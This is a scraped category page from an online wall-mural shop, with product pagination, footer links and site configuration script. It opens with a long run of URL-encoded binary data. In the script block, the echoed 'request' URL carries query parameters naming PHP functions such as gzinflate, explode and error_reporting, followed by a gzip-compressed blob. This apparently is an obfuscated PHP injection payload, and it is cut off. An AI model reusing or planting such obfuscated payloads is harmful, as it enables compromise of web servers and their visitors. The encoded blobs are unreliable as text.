D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" /> <input type="hidden" name="id_category" value="76" /> <input name="n" id="nb_item" class="hidden" value="1444" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="pagination_previous"> <a href="/all-wall-murals?p=38"> <i class="icon-angle-left"></i> <b>Previous</b> </a></li><li> <a href="/all-wall-murals"> <span>1</span> </a></li><li class="truncate"> <span> <span>...</span> </span></li><li> <a href="/all-wall-murals?p=37"> <span>37</span> </a></li><li> <a href="/all-wall-murals?p=38"> <span>38</span> </a></li><li class="active current"> <span> <span>39</span> </span></li><li> <a href="/all-wall-murals?p=40"> <span>40</span> </a></li><li> <a href="/all-wall-murals?p=41"> <span>41</span> </a></li><li class="truncate"> <span> <span>...</span> </span></li><li> <a href="/all-wall-murals?p=61"> <span>61</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/all-wall-murals?p=40"> <b>Next</b> <i class="icon-angle-right"></i> </a></li></ul><div class="product-count"> Showing 913 - 936 of 1444 items</div></div></div></div><div itemscope itemtype="https://schema.org/Product"> <span itemprop="name" content="Wall Murals & Wall Prints"></span><div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"> <span itemprop="ratingValue" content="4.8"></span> <span itemprop="reviewCount" content="11"></span></div><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="priceCurrency" content="USD"></span><span itemprop="price" content="89.99"></span><link itemprop="availability" href="https://schema.org/InStock" content="In stock"/></div> <span itemprop="description" content="Premium Wall Murals"></span></div></div></div></div></div><div class="footer-container cs-f-wide-mode" data-animate="fadeInDown" data-delay="300"> <footer id="footer" class="container"><div class="row"><div class="col-xs-12 col-sm-4"><a class="logo-footer" href="#"><img src="https://murals.shop/img/rsz_footer_fixed_1.png" alt="Murals.Shop Wallpaper Murals and Wall Murals" /></a><div id="social_block"><ul><li class="facebook"><a href="https://www.facebook.com/murals.shop" target="_blank" data-original-title="Facebook" data-toggle="tooltip"> Facebook </a></li><li class="twitter"><a href="https://twitter.com/MuralsShop" target="_blank" data-original-title="Twitter" data-toggle="tooltip"> Twitter </a></li><li class="pinterest"><a href="https://www.pinterest.com/muralsshop" target="_blank" data-original-title="Pinterest" data-toggle="tooltip"> Pinterest </a></li><li class="instagram"><a href="https://www.instagram.com/murals.shop" target="_blank" data-original-title="Instagram" data-toggle="tooltip"> Instagram </a></li><li class="youtube"><a href="https://www.youtube.com/channel/UCVKVqoV1KH6h8nSx61QYG2w" target="_blank" data-original-title="Youtube" data-toggle="tooltip"> Youtube </a></li></ul></div> <a href="#" data-toggle="tooltip" data-original-title="Paypal"><img src="https://murals.shop/img/cms/5.png" alt="Wallpaper Murals paypal" width="50" height="30" hspace="3" /></a> <a href="#" data-toggle="tooltip" data-original-title="Visa"><img src="https://murals.shop/img/cms/1.png" alt="Photo wall murals Visa" width="50" height="30" hspace="3" /></a> <a href="#" data-toggle="tooltip" data-original-title="MasterCard"><img src="https://murals.shop/img/cms/2.png" alt="Wall Murals mastercard" width="50" height="30" hspace="3" /></a> <a href="#" data-toggle="tooltip" data-original-title="American Express"><img src="https://murals.shop/img/cms/22.png" alt="Photo Wall Tapestry American Express" width="50" height="30" hspace="3" /></a> <a href="#" data-toggle="tooltip" data-original-title="Bitcoin Payments"><img src="https://murals.shop/img/img/40.png" alt="buy photo wall murals with bitcoin" width="50" height="30" hspace="3" /></a></div> <script type="application/ld+json">// 
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Murals.Shop",
  "legalName" : "Murals.Shop - Wall Murals, Wallpaper Murals",
  "foundingDate" : "2015",
  "logo" : "https://www.murals.shop/img/newframework1609-logo-1485085799.jpg",
  "image" : "https://www.murals.shop/img/newframework1609-logo-1485085799.jpg",
 "url" : "https://www.murals.shop",
 "sameAs" : [
   "https://www.facebook.com/murals.shop",
   "https://twitter.com/MuralsShop",
   "https://www.pinterest.com/muralsshop",
   "https://www.instagram.com/murals.shop"
   ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Main st Quin",
    "addressRegion": "County Clare",
    "postalCode": "94040",
    "addressCountry": "Ireland"
  }
}
//</script> <script type="application/ld+json">// 
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Murals.Shop",
  "alternateName" : "Murals Shop",
 "url" : "https://www.murals.shop",
 "sameAs" : [
   "https://www.facebook.com/murals.shop",
   "https://twitter.com/MuralsShop",
   "https://www.pinterest.com/muralsshop",
   "https://www.instagram.com/murals.shop"
   ]
}
//</script>  <section class="footer-block col-xs-12 col-sm-2"><h4><a href="https://www.murals.shop/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.murals.shop/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://www.murals.shop/order-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://www.murals.shop/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://www.murals.shop/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://www.murals.shop/discount" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.murals.shop/info/delivery" title="Delivery"> Delivery </a></li><li class="item"> <a href="https://www.murals.shop/info/privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://www.murals.shop/info/wall-mural-installation-guide" title="Wall Mural Installation Guide"> Wall Mural Installation Guide </a></li><li class="item"> <a href="https://www.murals.shop/info/product-information" title="Product Information"> Product Information </a></li><li> <a href="https://www.murals.shop/sitemap" title="Sitemap"> Sitemap </a></li></ul> </section><div id="newsletter_block_left" class="block col-xs-12"><h4>Newsletter</h4><div class="block_content"><p class="desc-text">subscribe to our newsletter</p><form action="https://www.murals.shop/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Send</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div>  </div> </footer></div><div class="cs-bottom-footer"><div class="container"><div class="row"></div></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var added_to_compare='Product added to compare';var added_to_wishlist='Added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var appear_animation=0;var baseDir='https://www.murals.shop/';var baseUri='https://www.murals.shop/';var bxslider_number=4;var comparator_max_item=5;var comparedProductsIds=[];var contentOnly=false;var cs_element_sticky='.top-header';var cs_menu_sticky=1;var currency={"id":1,"name":"United States dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=1;var currencyRate=1;var currencySign='$';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var display_name_category=1;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1765910249;var grid_default='grid';var id_lang=1;var img_dir='https://www.murals.shop/themes/ps_glori/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var max_item='You cannot add more than 5 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://www.murals.shop/module/blockwishlist/mywishlist';var page_name='category';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=1;var priceDisplayPrecision=2;var product_category_number=4;var product_info_template='row';var product_relatest_post=4;var quickView=true;var removed_to_compare='Product removed to compare';var removingLinkText='remove this product from my cart';var request='https://www.murals.shop/all-wall-murals?p=39&%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%25